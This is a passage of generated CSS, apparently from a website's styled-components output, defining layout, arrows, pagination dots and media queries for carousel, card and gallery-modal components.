h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}.iBNnYY.small .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-a .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-b .card-rich-text p,.iBNnYY.small .slick-list .card-item .card-text .variation-c .card-rich-text p,.iBNnYY.medium .slick-list .card-item .card-text .variation-c .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}.iBNnYY.small .slick-list .card-item .card-text .variation-a p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-a p a,.iBNnYY.small .slick-list .card-item .card-text .variation-b p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-b p a,.iBNnYY.small .slick-list .card-item .card-text .variation-c p a,.iBNnYY.medium .slick-list .card-item .card-text .variation-c p a{min-height:0;line-height:25px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.medium .fifty-fifty-card{height:405px;}.iBNnYY.medium .slick-list{height:100%;}.iBNnYY.medium .slick-list .card-item{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media{height:405px;}.iBNnYY.medium .slick-list .card-item .card-media img{height:405px !important;object-fit:cover;}.iBNnYY.medium .slick-list .card-item .card-media.video{padding-bottom:405px;}@media (min-width:1024px){.iBNnYY.medium .slick-list .card-item .card-media.video .video-container.variation-c iframe{height:500px;max-height:500px;}}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h1,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h1{font-size:48px;}.iBNnYY.medium .slick-list .card-item .card-text .variation-a h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-b h3,.iBNnYY.medium .slick-list .card-item .card-text .variation-c h3{font-size:24px;}}/*!sc*/
@media (min-width:1024px){.iBNnYY.large .fifty-fifty-card{height:567px;}.iBNnYY.large .slick-list{height:100%;}.iBNnYY.large .slick-list .card-item{height:567px;}.iBNnYY.large .slick-list .card-item .card-media{height:567px;}.iBNnYY.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.iBNnYY .fifty-fifty-card .fiftyFiftyImage{height:420px;}.iBNnYY .slick-list .card-media,.iBNnYY .slick-list .card-media.video{overflow:hidden;}.iBNnYY .slick-list .card-media{height:420px;}.iBNnYY .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.iBNnYY .variation-a .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-b .fifty-fifty-card .fiftyFiftyImage,.iBNnYY .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media,.iBNnYY .variation-a .slick-list .card-media.video,.iBNnYY .variation-b .slick-list .card-media.video,.iBNnYY .variation-c .slick-list .card-media.video{overflow:hidden;}.iBNnYY .variation-a .slick-list .card-media,.iBNnYY .variation-b .slick-list .card-media,.iBNnYY .variation-c .slick-list .card-media{height:250px;}.iBNnYY .variation-a .slick-list .card-media img,.iBNnYY .variation-b .slick-list .card-media img,.iBNnYY .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.iBNnYY.variation-a .card-item{position:relative;}/*!sc*/
.iBNnYY.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.iBNnYY.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.iBNnYY.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item .card-media,.iBNnYY.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.iBNnYY.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.iBNnYY.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.iBNnYY.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iBNnYY.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.iBNnYY.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.iBNnYY.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#ffffff);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.iBNnYY.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.iBNnYY.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.iBNnYY.variation-gallery-modal .slick-slide > div:focus,.iBNnYY.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.iBNnYY .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iBNnYY .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iBNnYY .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iBNnYY .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iBNnYY .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iBNnYY .slick-prev:before{content:'';}/*!sc*/
.iBNnYY .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iBNnYY .slick-next:before{content:'';}/*!sc*/
.iBNnYY .slick-dots{box-sizing:inherit;}/*!sc*/
.iBNnYY .slick-dots li{margin:0;}/*!sc*/
.iBNnYY .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iBNnYY .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iBNnYY .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iBNnYY .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.iBNnYY .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iBNnYY.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iBNnYY.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iBNnYY.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iBNnYY.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.iBNnYY .variation-a .slick-prev svg,.iBNnYY .variation-b .slick-prev svg,.iBNnYY .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iBNnYY .variation-a .slick-next svg,.iBNnYY .variation-b .slick-next svg,.iBNnYY .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.crslIN.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.crslIN.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.crslIN.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.crslIN.showCarouselContainer{display:none;}}/*!sc*/
.crslIN .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.crslIN .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.crslIN .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.crslIN .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}/*!sc*/
@media (min-width:1024px){.crslIN .slick-arrow{height:88px;width:44px;}}/*!sc*/
.crslIN .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.crslIN .slick-prev:before{content:'';}/*!sc*/
.crslIN .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.crslIN .slick-next:before{content:'';}/*!sc*/
.crslIN .slick-dots{box-sizing:inherit;}/*!sc*/
.crslIN .slick-dots li{margin:0;}/*!sc*/
.crslIN .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.crslIN .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#6a7a62);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.crslIN .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.crslIN .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.crslIN .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.crslIN .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#6a7a62) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#4c6a3c) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .crslIN.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--5-card-pagination-active-color,#ffffff);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .crslIN.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .crslIN.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .crslIN.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
